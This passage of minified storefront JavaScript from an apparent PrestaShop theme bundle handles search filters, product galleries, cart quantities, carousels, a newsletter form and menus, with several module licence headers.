${l().themeSelectors.clear}`).on("click",()=>{c()(l().themeSelectors.listing.searchFiltersWrapper).addClass("hidden-sm-down"),c()(l().themeSelectors.contentWrapper).removeClass("hidden-sm-down"),c()(l().themeSelectors.footer).removeClass("hidden-sm-down")}),c()(`${l().themeSelectors.listing.searchFilterControls} .ok`).on("click",()=>{c()(l().themeSelectors.listing.searchFiltersWrapper).addClass("hidden-sm-down"),c()(l().themeSelectors.contentWrapper).removeClass("hidden-sm-down"),c()(l().themeSelectors.footer).removeClass("hidden-sm-down")});function o(t){if(void 0!==t.target.dataset.searchUrl)return t.target.dataset.searchUrl;if(void 0===c()(t.target).parent()[0].dataset.searchUrl)throw new Error("Can not parse search URL");return c()(t.target).parent()[0].dataset.searchUrl}c()("body").on("change",`${l().themeSelectors.listing.searchFilters} input[data-search-url]`,t=>{l().emit("updateFacets",o(t))}),c()("body").on("click",l().themeSelectors.listing.searchFiltersClearAll,t=>{l().emit("updateFacets",o(t))}),c()("body").on("click",l().themeSelectors.listing.searchLink,t=>{t.preventDefault(),l().emit("updateFacets",c()(t.target).closest("a").get(0).href)}),c()(l().themeSelectors.listing.list).length&&window.addEventListener("popstate",t=>{var t=t.state;window.location.href=t&&t.current_url?t.current_url:e}),c()("body").on("change",`${l().themeSelectors.listing.searchFilters} select`,t=>{const e=c()(t.target).closest("form");l().emit("updateFacets",`?${e.serialize()}`)}),l().on("updateProductList",t=>{!function(t){c()(l().themeSelectors.listing.searchFilters).replaceWith(t.rendered_facets),c()(l().themeSelectors.listing.activeSearchFilters).replaceWith(t.rendered_active_filters),c()(l().themeSelectors.listing.listTop).replaceWith(t.rendered_products_top),c()(l().themeSelectors.listing.list).replaceWith(t.rendered_products),c()(l().themeSelectors.listing.listBottom).replaceWith(t.rendered_products_bottom),t.rendered_products_header&&c()(l().themeSelectors.listing.listHeader).replaceWith(t.rendered_products_header);const e=new a;e.init()}(t),window.scrollTo(0,0)})}),c()(document).on("change","#selectProductSort",function(){var t=c()(this).val();window.location.href=t}),c()(document).ready(function(){c()("#search_filters").on("click",".js-search-link",function(){c()(this).parent(".facet-label").children(".custom-checkbox").children('input[type="checkbox"]').prop("checked",!0).trigger("change")})});class u{init(){const t=c()(".js-modal-arrows"),e=c()(".js-modal-product-images");c()("body").on("click",".js-modal-thumb",t=>{c()(".js-modal-thumb").hasClass("selected")&&c()(".js-modal-thumb").removeClass("selected"),c()(t.currentTarget).addClass("selected"),c()(".js-modal-product-cover").attr("src",c()(t.target).data("image-large-src")),c()(".js-modal-product-cover").attr("title",c()(t.target).attr("title")),c()(".js-modal-product-cover").attr("alt",c()(t.target).attr("alt"))}).on("click","aside#thumbnails",t=>{"thumbnails"===t.target.id&&c()("#product-modal").modal("hide")}),c()(".js-modal-product-images li").length<=5?t.css("opacity",".2"):t.on("click",t=>{c()(t.target).hasClass("arrow-up")&&e.position().top<0?(this.move("up"),c()(".js-modal-arrow-down").css("opacity","1")):c()(t.target).hasClass("arrow-down")&&e.position().top+e.height()>c()(".js-modal-mask").height()&&(this.move("down"),c()(".js-modal-arrow-up").css("opacity","1"))})}move(t){const e=c()(".js-modal-product-images");var n=c()(".js-modal-product-images li img").height()+10,i=e.position().top;e.velocity({translateY:"up"===t?i+n:i-n},()=>{0<=e.position().top?c()(".js-modal-arrow-up").css("opacity",".2"):e.position().top+e.height()<=c()(".js-modal-mask").height()&&c()(".js-modal-arrow-down").css("opacity",".2")})}}c()(document).ready(()=>{function o(){const i=c()(l().themeSelectors.product.cover);let o=c()(l().themeSelectors.product.selected);const r=(t,e)=>{const n=e.find(l().themeSelectors.product.thumb);c()(l().themeSelectors.product.modalProductCover).attr("src",n.data("image-large-src")),t.removeClass("selected"),n.addClass("selected"),i.prop("src",n.data("image-medium-src"))};c()(l().themeSelectors.product.thumb).on("click",t=>{o=c()(l().themeSelectors.product.selected),r(o,c()(t.target).closest(l().themeSelectors.product.thumbContainer))}),i.swipe({swipe:(t,e)=>{o=c()(l().themeSelectors.product.selected);const n=o.closest(l().themeSelectors.product.thumbContainer);"right"===e?0<n.prev().length?r(o,n.prev()):0<n.next().length&&r(o,n.next()):"left"===e&&(0<n.next().length?r(o,n.next()):0<n.prev().length&&r(o,n.prev()))}})}function r(){2<c()("#main .js-qv-product-images li").length?(c()("#main .js-qv-mask").addClass("scroll"),c()(".scroll-box-arrows").addClass("scroll"),c()("#main .js-qv-mask").scrollbox({direction:"h",distance:113,autoPlay:!1}),c()(".scroll-box-arrows .left").click(()=>{c()("#main .js-qv-mask").trigger("backward")}),c()(".scroll-box-arrows .right").click(()=>{c()("#main .js-qv-mask").trigger("forward")})):(c()("#main .js-qv-mask").removeClass("scroll"),c()(".scroll-box-arrows").removeClass("scroll"))}function s(){c()(l().themeSelectors.fileInput).on("change",t=>{let e;(t=c()(t.currentTarget)[0])&&(e=t.files[0])&&c()(t).prev().text(e.name)})}function e(){const t=c()("#quantity_wanted");t.TouchSpin({verticalbuttons:!0,verticalupclass:"material-icons touchspin-up",verticaldownclass:"material-icons touchspin-down",buttondown_class:"btn btn-touchspin js-touchspin",buttonup_class:"btn btn-touchspin js-touchspin",min:parseInt(t.attr("min"),10),max:1e6}),c()("body").on("change keyup","#quantity_wanted",t=>{c()(t.currentTarget).trigger("touchspin.stopspin"),l().emit("updateProduct",{eventType:"updatedProductQuantity",event:t})})}e(),s(),o(),r(),function(){const t=c()(l().themeSelectors.product.tabs);t.on("show.bs.tab",t=>{const e=c()(t.target);e.addClass(l().themeSelectors.product.activeNavClass),c()(e.attr("href")).addClass(l().themeSelectors.product.activeTabClass)}),t.on("hide.bs.tab",t=>{const e=c()(t.target);e.removeClass(l().themeSelectors.product.activeNavClass),c()(e.attr("href")).removeClass(l().themeSelectors.product.activeTabClass)})}(),l().on("updatedProduct",t=>{if(s(),o(),t&&t.product_minimal_quantity){var e=parseInt(t.product_minimal_quantity,10);const i=c()("#quantity_wanted");i.trigger("touchspin.updatesettings",{min:e})}r(),c()(c()(l().themeSelectors.product.activeTabs).attr("href")).addClass("active").removeClass("fade"),c()(l().themeSelectors.product.imagesModal).replaceWith(t.product_images_modal);const n=new u;n.init()}),l().on("updatedProduct",function(t){c()(".product-information .price_outstanding .product_prices").html(t.product_prices),c()(".product-information .price_outstanding .product_variants").html(t.product_variants),c()(".product-information .price_outstanding .product_add_to_cart").html(t.product_add_to_cart),e(),c()(".product_topview .page-content .product_cover_thumbnails").html(t.product_cover_thumbnails),c()(".product_topview .page-content .product_flags").html(t.product_flags),c()(".product_topview .block_center .product_customization").html(t.product_customization)})}),c()(document).on("click",".pack_dto",function(){var t=c()(this).attr("data-qty");c()("#quantity_wanted").val(t),c()(".pack_dto").each(function(){c()(this).removeClass("checked")}),c()(this).addClass("checked"),l().emit("updateProduct",{eventType:"updatedProductQuantity"})}),"undefined"!=typeof show_product_imgs&&1==show_product_imgs?c()(document).ready(function(){l().on("updatedProduct",function(){var t=new Splide("#splide_images_product_secundary",{fixedWidth:70,height:70,gap:10,cover:!0,isNavigation:!0,focus:"left",pagination:!1,arrows:!1,breakpoints:{991:{fixedWidth:50,height:50}}}).mount();new Splide("#splide_images_product_miniature",{perPage:1,pagination:!1,arrows:!0}).sync(t).mount()})}):"undefined"!=typeof show_product_imgs&&2==show_product_imgs?c()(document).ready(function(){l().on("updatedProduct",function(){var t=new Splide("#splide_images_product_secundary_lateral",{direction:"ttb",height:"310px",perPage:4,pagination:!1,arrows:!1,gap:10,cover:!0,isNavigation:!0,fixedWidth:70,breakpoints:{991:{fixedWidth:50,height:"245px"}}}).mount();new Splide("#splide_images_product_miniature_lateral",{perPage:1,pagination:!1,arrows:!0}).mount().sync(t).mount(),new Splide("#splide_images_product",{perPage:1,pagination:!1,arrows:!0}).mount()})}):c()(document).ready(function(){l().on("updatedProduct",function(){new Splide("#splide_images_product",{perPage:1,pagination:!1,lazyLoad:"sequential",arrows:!0}).mount()})}),l().cart=l().cart||{},l().cart.active_inputs=null;const f='input[name="product-quantity-spin"]';let n=!1,r=!1,s="";function d(){c().each(c()(f),(t,e)=>{c()(e).TouchSpin({verticalbuttons:!0,verticalupclass:"material-icons touchspin-up",verticaldownclass:"material-icons touchspin-down",buttondown_class:"btn btn-touchspin js-touchspin js-increase-product-quantity",buttonup_class:"btn btn-touchspin js-touchspin js-decrease-product-quantity",min:parseInt(c()(e).attr("min"),10),max:1e6})}),c()(l().themeSelectors.touchspin).off("touchstart.touchspin"),p.switchErrorStat()}c()(document).ready(()=>{const r=".js-cart-line-product-quantity",s=[];l().on("updateCart",()=>{c()(".quickview").modal("hide")}),l().on("updatedCart",()=>{d()}),d();const t=c()("body");function n(t,e){if("on.startupspin"!==(n=e)&&"on.startdownspin"!==n)return{url:t.attr("href"),type:function(t){var e=t.split("-");let n,i,o="";for(n=0;n<e.length;n+=1)i=e[n],0!==n&&(i=i.substring(0,1).toUpperCase()+i.substring(1)),o+=i;return o}(t.data("link-action"))};var n;const i=function(t){const e=t.parents(".bootstrap-touchspin").find(r);return e.is(":focus")?null:e}(t);if(!i)return!1;let o={};return o="on.startupspin"===e?{url:i.data("up-url"),type:"increaseProductQuantity"}:{url:i.data("down-url"),type:"decreaseProductQuantity"},o}const a=()=>{let t;for(;0<s.length;)t=s.pop(),t.abort()};var e=t=>{t.preventDefault();const i=c()(t.currentTarget),o=t.currentTarget.dataset,e=n(i,t.namespace);e&&(a(),c().ajax({url:e.url,method:"POST",data:{ajax:"1",action:"update"},dataType:"json",beforeSend(t){s.push(t)}}).then(t=>{p.checkUpdateOpertation(t);const e=(n=i,c()(n.parents(".bootstrap-touchspin").find("input")));var n;e.val(t.quantity),l().emit("updateCart",{reason:o,resp:t})}).fail(t=>{l().emit("handleError",{eventType:"updateProductInCart",resp:t,cartAction:e.type})}))};function i(t){const e=c()(t.currentTarget);var n,i=e.data("update-url"),o=e.attr("value"),t=e.val();t!=parseInt(t,10)||t<0||isNaN(t)?e.val(o):0!=(o=t-o)&&(e.attr("value",t),i=i,o=o,o={ajax:"1",qty:Math.abs(o),action:"update",op:0<o?"up":"down"},n=e,a(),c().ajax({url:i,method:"POST",data:o,dataType:"json",beforeSend(t){s.push(t)}}).then(t=>{p.checkUpdateOpertation(t),n.val(t.quantity);let e;e=n&&n.dataset?n.dataset:t,l().emit("updateCart",{reason:e,resp:t})}).fail(t=>{l().emit("handleError",{eventType:"updateProductQuantityInCart",resp:t})}))}t.on("click",'[data-link-action="delete-from-cart"], [data-link-action="remove-voucher"]',e),t.on("touchspin.on.startdownspin",f,e),t.on("touchspin.on.startupspin",f,e),t.on("focusout keyup",r,t=>("keyup"===t.type?13===t.keyCode&&i(t):i(t),!1));t.on("hidden.bs.collapse","#promo-code",()=>{c()(".display-promo").show(400)}),t.on("click",".promo-code-button",t=>{t.preventDefault(),c()("#promo-code").collapse("toggle")}),t.on("click",".display-promo",t=>{c()(t.currentTarget).hide(400)}),t.on("click",".js-discount .code",t=>{t.stopPropagation();const e=c()(t.currentTarget),n=c()("[name=discount_name]");return n.val(e.text()),c()("#promo-code").collapse("show"),c()(".display-promo").hide(400),!1})});const p={switchErrorStat:()=>{const t=c()(".checkout a");var e;(c()("#notifications article.alert-danger").length||""!==s&&!n)&&t.addClass("disabled"),""!==s?(e=` <article class="alert alert-danger" role="alert" data-alert="danger"><ul><li>${s}</li></ul></article>`,c()("#notifications .container").html(e),s="",r=!1,n&&t.removeClass("disabled")):!n&&r&&(n=!1,r=!1,c()("#notifications .container").html(""),t.removeClass("disabled"))},checkUpdateOpertation:t=>{n=t.hasOwnProperty("hasError");const e=t.errors||"";s=e instanceof Array?e.join(" "):e,r=!0}};var t=y(620),e=y.n(t);class h{constructor(t){this.el=t}init(){this.el.on("show.bs.dropdown",(t,e)=>{(e?c()(`#${e}`):c()(t.target)).find(".dropdown-menu").first().stop(!0,!0).slideDown()}),this.el.on("hide.bs.dropdown",(t,e)=>{(e?c()(`#${e}`):c()(t.target)).find(".dropdown-menu").first().stop(!0,!0).slideUp()}),this.el.find("select.link").each((t,e)=>{c()(e).on("change",function(){window.location=c()(this).val()})})}}class m{init(){this.parentFocus(),this.togglePasswordVisibility()}parentFocus(){c()(".js-child-focus").focus(function(){c()(this).closest(".js-parent-focus").addClass("focus")}),c()(".js-child-focus").focusout(function(){c()(this).closest(".js-parent-focus").removeClass("focus")})}togglePasswordVisibility(){c()('button[data-action="show-password"]').on("click",function(){const t=c()(this).closest(".input-group").children("input.js-visible-password");"password"===t.attr("type")?(t.attr("type","text"),c()(this).text(c()(this).data("textHide"))):(t.attr("type","password"),c()(this).text(c()(this).data("textShow")))})}}class g extends h{init(){let i;const t=this;this.el.find("li").hover(t=>{if(!this.el.parent().hasClass("mobile")){var e=c()(t.currentTarget).attr("class");if(i!==e){const n=Array.prototype.slice.call(t.currentTarget.classList).map(t=>"string"==typeof t&&`.${t}`);i=n.join(""),i&&0===c()(t.target).data("depth")&&c()(`${i} .js-sub-menu`).css({top:c()(`${i}`).height()+c()(`${i}`).position().top})}}}),c()("#menu-icon").on("click",()=>{c()("#mobile_top_menu_wrapper").toggle(),t.toggleMobileMenu()}),this.el.on("click",t=>{this.el.parent().hasClass("mobile")||t.stopPropagation()}),l().on("responsive update",()=>{c()(".js-sub-menu").removeAttr("style"),t.toggleMobileMenu()}),super.init()}toggleMobileMenu(){c()("#header").toggleClass("is-open"),c()("#mobile_top_menu_wrapper").is(":visible")?c()("#notifications, #wrapper, #footer").hide():c()("#notifications, #wrapper, #footer").show()}}y(321),y(294);l().blockcart=l().blockcart||{},l().blockcart.showModal=t=>{function e(){return c()("#blockcart-modal")}let n=e();n.length&&n.remove(),c()("body").append(t),n=e(),n.modal("show").on("hidden.bs.modal",t=>{l().emit("updateProduct",{reason:t.currentTarget.dataset,event:t})})};for(const v in e().prototype)l()[v]=e().prototype[v];c()(document).ready(()=>{var t=c()(".js-dropdown");const e=new m;var n=c()('.js-top-menu ul[data-depth="0"]');const i=new h(t),o=new g(n),r=new a,s=new u;i.init(),e.init(),o.init(),r.init(),s.init(),c()('.carousel[data-touch="true"]').swipe({swipe(t,e){"left"===e&&c()(this).carousel("next"),"right"===e&&c()(this).carousel("prev")},allowPageScroll:"vertical"})})})()})();/*! For license information please see front.js.LICENSE.txt */
(()=>{var e={267:()=>{},379:e=>{"use strict";var t=[];function r(e){for(var r=-1,n=0;n<t.length;n++)if(t[n].identifier===e){r=n;break}return r}function n(e,n){for(var a={},o=[],i=0;i<e.length;i++){var c=e[i],u=n.base?c[0]+n.base:c[0],l=a[u]||0,d="".concat(u," ").concat(l);a[u]=l+1;var p=r(d),f={css:c[1],media:c[2],sourceMap:c[3],supports:c[4],layer:c[5]};if(-1!==p)t[p].references++,t[p].updater(f);else{var v=s(f,n);n.byIndex=i,t.splice(i,0,{identifier:d,updater:v,references:1})}o.push(d)}return o}function s(e,t){var r=t.domAPI(t);return r.update(e),function(t){if(t){if(t.css===e.css&&t.media===e.media&&t.sourceMap===e.sourceMap&&t.supports===e.supports&&t.layer===e.layer)return;r.update(e=t)}else r.remove()}}e.exports=function(e,s){var a=n(e=e||[],s=s||{});return function(e){e=e||[];for(var o=0;o<a.length;o++){var i=r(a[o]);t[i].references--}for(var c=n(e,s),u=0;u<a.length;u++){var l=r(a[u]);0===t[l].references&&(t[l].updater(),t.splice(l,1))}a=c}}},569:e=>{"use strict";var t={};e.exports=function(e,r){var n=function(e){if(void 0===t[e]){var r=document.querySelector(e);if(window.HTMLIFrameElement&&r instanceof window.HTMLIFrameElement)try{r=r.contentDocument.head}catch(e){r=null}t[e]=r}return t[e]}(e);if(!n)throw new Error("Couldn't find a style target. This probably means that the value for the 'insert' parameter is invalid.");n.appendChild(r)}},216:e=>{"use strict";e.exports=function(e){var t=document.createElement("style");return e.setAttributes(t,e.attributes),e.insert(t,e.options),t}},565:(e,t,r)=>{"use strict";e.exports=function(e){var t=r.nc;t&&e.setAttribute("nonce",t)}},795:e=>{"use strict";e.exports=function(e){if("undefined"==typeof document)return{update:function(){},remove:function(){}};var t=e.insertStyleElement(e);return{update:function(r){!function(e,t,r){var n="";r.supports&&(n+="@supports (".concat(r.supports,") {")),r.media&&(n+="@media ".concat(r.media," {"));var s=void 0!==r.layer;s&&(n+="@layer".concat(r.layer.length>0?" ".concat(r.layer):""," {")),n+=r.css,s&&(n+="}"),r.media&&(n+="}"),r.supports&&(n+="}");var a=r.sourceMap;a&&"undefined"!=typeof btoa&&(n+="\n/*# sourceMappingURL=data:application/json;base64,".concat(btoa(unescape(encodeURIComponent(JSON.stringify(a))))," */")),t.styleTagTransform(n,e,t.options)}(t,e,r)},remove:function(){!function(e){if(null===e.parentNode)return!1;e.parentNode.removeChild(e)}(t)}}}},589:e=>{"use strict";e.exports=function(e,t){if(t.styleSheet)t.styleSheet.cssText=e;else{for(;t.firstChild;)t.removeChild(t.firstChild);t.appendChild(document.createTextNode(e))}}}},t={};function r(n){var s=t[n];if(void 0!==s)return s.exports;var a=t[n]={exports:{}};return e[n](a,a.exports,r),a.exports}r.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return r.d(t,{a:t}),t},r.d=(e,t)=>{for(var n in t)r.o(t,n)&&!r.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},r.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r.nc=void 0,(()=>{"use strict";var e=r(379),t=r.n(e),n=r(795),s=r.n(n),a=r(569),o=r.n(a),i=r(565),c=r.n(i),u=r(216),l=r.n(u),d=r(589),p=r.n(d),f=r(267),v=r.n(f),m={};m.styleTagTransform=p(),m.setAttributes=c(),m.insert=o().bind(null,"head"),m.domAPI=s(),m.insertStyleElement=l(),t()(v(),m),v()&&v().locals&&v().locals,$(window).ready((()=>{const e=$(".blockreassurance_product img.svg, .blockreassurance img.svg").map((function(){return $(this).attr("src")})).toArray();e.filter(((t,r)=>e.indexOf(t)===r)).forEach((function(e){const t=$(`.blockreassurance_product img.svg.invisible[src="${e}"], .blockreassurance img.svg.invisible[src="${e}"]`);0!==t.length&&$.ajax({url:e,type:"GET",success(r){if($.isXMLDoc(r)){let n=$(r).find("svg");n=n.attr("data-img-url",e),n=n.removeAttr("xmlns:a"),n.find("path[fill]").attr("fill",window.psr_icon_color),n.find("path:not([fill])").css("fill",window.psr_icon_color),t.each((function(){const e=$(this).attr("id"),t=$(this).attr("class");let r=n.clone();r=void 0!==e?r.attr("id",e):r,r=void 0!==t?r.attr("class",`${t} replaced-svg`):r.attr("class"," replaced-svg"),r.removeClass("invisible"),$(this).replaceWith(r)}))}}})}))}))})()})();/**
 * 2007-2020 PrestaShop.
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License 3.0 (AFL-3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * https://opensource.org/licenses/AFL-3.0
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 * versions in the future. If you wish to customize PrestaShop for your
 * needs please refer to http://www.prestashop.com for more information.
 *
 * @author    PrestaShop SA <contact@prestashop.com>
 * @copyright 2007-2020 PrestaShop SA
 * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License 3.0 (AFL-3.0)
 * International Registered Trademark & Property of PrestaShop SA
 */
$(document).ready(function(){$('.block_newsletter form').on('submit',function(){var psemailsubscriptionForm=$(this);if(typeof psemailsubscription_subscription==='undefined'){return!0}
$('.block_newsletter_alert').remove();$.ajax({type:'POST',dataType:'JSON',url:psemailsubscription_subscription,cache:!1,data:$(this).serialize(),success:function(data){if(data.nw_error){psemailsubscriptionForm.prepend('<p class="alert alert-danger block_newsletter_alert">'+data.msg+'</p>')}else{psemailsubscriptionForm.prepend('<p class="alert alert-success block_newsletter_alert">'+data.msg+'</p>')}},error:function(err){console.log(err)}});return!1})});/**
 * You are not allowed to redistribute, resell, lease, license, sub-license or offer our resources to any third party.
 *
 * @author    Addi <soporte@addi.com>
 * @copyright 2024 Addi, All rights reserved.
 * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License version 3.0
 *
 * @category  PrestaShop
 * @category  Module
 */;/**
 * You are not allowed to redistribute, resell, lease, license, sub-license or offer our resources to any third party.
 *
 * @author    Addi <soporte@addi.com>
 * @copyright 2024 Addi, All rights reserved.
 * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License version 3.0
 *
 * @category  PrestaShop
 * @category  Module
 */;/**
*  @author    Amazzing
*  @copyright Amazzing
*  @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)*
*/
var ec={resizeTimer:null,carousels:{},quickViewForced:!1,prepareVisibleCarousels:function(){$('.c_container:visible').not('.rendered').each(function(){var $parent=$(this).closest('.easycarousel'),$column=$parent.closest('.column');ec.renderCarousel($parent.attr('id'));if($column.length){$parent.toggleClass('block',$parent.hasClass('carousel_block'));if($column.hasClass('accordion')){try{accordion('disable');accordion('enable')}catch(e){}}}});if(!is_17&&$('.easycarousels .quick-view').length&&!ec.quickViewForced){try{quick_view();ec.quickViewForced=!0}catch(e){}}},loadDynamicCarousels:function(){$('.easycarousels.dynamic').each(function(){var $el=$(this);if($el.data('ajaxpath')){$.ajax({type:'POST',url:$el.data('ajaxpath'),dataType:'json',success:function(r){$el.replaceWith(ec.utf8_decode(r.carousels_html));ec.activateTabs();ec.prepareVisibleCarousels()},error:function(r){console.warn($(r.responseText).text()||r.responseText)}})}})},activateTabs:function(){$('.ec-tabs').not('.activated').each(function(){$(this).addClass('activated').find('.ec-tab-link').on('click',function(e){e.preventDefault();var $parent=$(this).parent(),txt=$(this).text(),id=$(this).attr('href').replace('#','');if($parent.hasClass('active')||!id){return}
$parent.addClass('active').siblings().removeClass('active');$parent.closest('ul').addClass('closed').find('.responsive_tabs_selection').find('span').html(txt);$('#'+id).addClass('active').siblings('.ec-tab-pane').removeClass('active');ec.renderCarousel(id)});$(this).find('.responsive_tabs_selection').on('click',function(){var $parent=$(this).parent();$parent.toggleClass('closed');if(!$parent.hasClass('closed')){ec.onClickOutSide($(this),function(){$parent.addClass('closed')});$('.ec-tabs').not($parent).addClass('closed')}})})},onClickOutSide:function($el,action){$(document).off('click.outside').on('click.outside',function(e){if(!$el.is(e.target)&&$el.has(e.target).length===0){action();$(document).off('click.outside')}})},renderCarousel:function(id){var $container=$('#'+id).find('.c_container'),settings=$container.data('settings');if($container.hasClass('rendered')){var arrowsShown=$container.closest('.bx-wrapper').find('.bx-prev:visible').length?!0:!1;$container.closest('.in_tabs').toggleClass('arrows-shown',arrowsShown);return}else if(!$container.hasClass('carousel')){ec.carousels[id]=$container;$container.closest('.in_tabs').removeClass('arrows-shown');ec.compactTabs($container.closest('.in_tabs'));if(settings.normalize_h==1){ec.normalizeHeights($container)}}
$container.addClass('rendered');if($container.hasClass('simple-grid')){return}
var w=$(window).width(),itemsNum=ec.getItemsNum(w,settings),wrapperWidth=$container.closest('.c-wrapper').innerWidth(),slideWidth=parseInt(wrapperWidth/itemsNum);if(slideWidth<settings.min_width){itemsNum=parseInt(wrapperWidth/settings.min_width);slideWidth=parseInt(wrapperWidth/itemsNum)}
if($container.hasClass('scroll-x')){$container.find('.c_col').css('width',slideWidth+'px')}else{var params=ec.prepareCarouselParams($container,settings,itemsNum,slideWidth);if(id in ec.carousels)
ec.carousels[id].reloadSlider(params);else{if(settings.n==1&&settings.n_hover==1&&!isMobile){$container.addClass('n-hover')}
$container.data('initial-classes',$container.attr('class'));ec.carousels[id]=$container.bxSlider(params)}}},getItemsNum:function(w,settings){var itemsNum=1;if(w>1199){itemsNum=settings.i}else if(w>991){itemsNum=settings.i_1200}else if(w>767){itemsNum=settings.i_992}else if(w>479){itemsNum=settings.i_768}else if(w<480){itemsNum=settings.i_480}
return itemsNum},prepareCarouselParams:function($container,settings,itemsNum,slideWidth){var loop=$container.find('.c_col').length<=itemsNum?0:settings.l;return{pager:settings.p==1?!0:!1,controls:settings.n==1?!0:!1,auto:settings.a==1?!0:!1,autoHover:settings.ah==1?!0:!1,moveSlides:parseInt(settings.m),speed:parseInt(settings.s),maxSlides:itemsNum,minSlides:itemsNum,slideWidth:slideWidth,responsive:!1,swipeThreshold:50,useCSS:!0,oneToOneTouch:!1,infiniteLoop:loop==1?!0:!1,onSliderLoad:function(){$container.attr('class',$container.data('initial-classes')+' items-num-'+itemsNum).closest('.bx-wrapper').css({'max-width':'100%'}).find('.bx-viewport').css({'height':''});if(settings.normalize_h==1){ec.normalizeHeights($container)}
var arrowsShown=settings.n&&$container.find('.c_col').length>itemsNum;$container.closest('.in_tabs').toggleClass('arrows-shown',arrowsShown);ec.compactTabs($container.closest('.in_tabs'))},onSlideAfter:function($slideElement){$slideElement.addClass('current').siblings('.current').removeClass('current')}}},reRenderOnWindowResize:function(){$(window).on('resize',function(){clearTimeout(ec.resizeTimer);ec.resizeTimer=setTimeout(function(){$('.c_container.rendered').removeClass('rendered');$('.in_tabs.compact').removeClass('compact');for(var id in ec.carousels){if(ec.carousels[id].is(':visible')){ec.renderCarousel(id)}}},200)});if(!is_17){$('.column').on('click','h3.carousel_title.active',function(){ec.renderCarousel($(this).parent().attr('id'))})}},compactTabs:function($tabsContainer){if($tabsContainer.hasClass('compact_on')&&!$tabsContainer.hasClass('compact')){var $tabList=$tabsContainer.find('ul.ec-tabs'),$lastLi=$tabList.find('li.carousel_title').last(),$firstLi=$tabList.find('li.carousel_title').first();if($lastLi.prev().hasClass('carousel_title')&&$lastLi.offset().top!=$firstLi.offset().top){$tabList.closest('.in_tabs').addClass('compact')}}},normalizeHeights:function($container){if($container.hasClass('scroll-x')&&typeof window.ec_loaded=='undefined'){$(window).on('load',function(){window.ec_loaded=1;ec.normalizeHeights($container)});return}
var hMax={'title':0,'reference':0,'category':0,'manufacturer':0,'description-short':0,'availability':0};$.each(hMax,function(el,max){$container.find('.product-'+el).each(function(){var h=$(this).outerHeight();max=h>max?h:max});$container.find('.product-'+el).css('min-height',max+'px')})},utf8_decode:function(utfstr){var res='';for(var i=0;i<utfstr.length;){var c=utfstr.charCodeAt(i);if(c<128){res+=String.fromCharCode(c);i++}else if((c>191)&&(c<224)){var c1=utfstr.charCodeAt(i+1);res+=String.fromCharCode(((c&31)<<6)|(c1&63));i+=2}else{var c1=utfstr.charCodeAt(i+1);var c2=utfstr.charCodeAt(i+2);res+=String.fromCharCode(((c&15)<<12)|((c1&63)<<6)|(c2&63));i+=3}}
return res},};$(document).ready(function(){ec.activateTabs();ec.prepareVisibleCarousels();ec.loadDynamicCarousels();ec.reRenderOnWindowResize()});/**
 * 2007-2020 PrestaShop
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License (AFL 3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/afl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 * versions in the future. If you wish to customize PrestaShop for your
 * needs please refer to http://www.prestashop.com for more information.
 *
 *  @author    PrestaShop SA <contact@prestashop.com>
 *  @copyright 2007-2020 PrestaShop SA
 *  @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
 *  International Registered Trademark & Property of PrestaShop SA
 *
 * Don't forget to prefix your containers with your own identifier
 * to avoid any conflicts with others containers.
 */
$(document).on("click",".datatext",function(e){var target=$(this).attr("datatarget");if(target=='blank'){window.open(b64_to_utf8($(this).attr("datatext")),'_blank')}else{window.location.href=b64_to_utf8($(this).attr("datatext"))}});function b64_to_utf8(str){return decodeURIComponent(escape(window.atob(str)))};/**
 * 2007-2021 PrestaShop
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License (AFL 3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/afl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 * versions in the future. If you wish to customize PrestaShop for your
 * needs please refer to http://www.prestashop.com for more information.
 *
 * @author    DevBlinders <soporte@devblinders.com>
 * @copyright Copyright (c) DevBlinders
 * @license   Commercial license
 */
$(document).ready(function(){$(".core-menu .menu-parent").click(function(){var open=$(this).data('open');if(open==0){$(this).children('ul').slideDown('fast');$(this).data('open',1)}else{$('ul',this).slideUp('fast');$(this).data('open',0)}});$(".core-menu li.dropdown-item").hover(function(){$(this).children('ul').slideDown('fast');$(this).children('ul').find('.dropdown3').css('display','block')},function(){$('ul',this).slideUp('fast')});$(".hamburger-menu").click(function(){$(".burger-1, .burger-2, .burger-3").toggleClass("open");$(".core-menu").slideToggle("fast")})});$(document).ready(function(){$('#header .header-nav #menu-icon').replaceWith('<span class="open_dbmenu" data-toggle="modal" data-target="#dbmenu_burger">\n'+'                <i class="material-icons">menu</i>'+'            </span>');var left,width,newLeft;$('.dbmobile-menu').children('ul').addClass('top-menu');$('.has_child_menu').append('<button class="arrow principal"><i 